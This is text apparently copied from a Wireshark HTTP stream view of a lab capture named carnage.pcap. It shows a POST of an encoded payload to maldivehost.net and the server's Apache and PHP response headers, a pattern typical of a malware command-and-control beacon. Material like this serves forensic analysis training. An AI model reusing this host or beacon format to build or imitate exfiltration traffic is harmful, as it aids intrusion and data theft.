 240
Qt Client Leader Window
Wireshark · Follow HTTP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40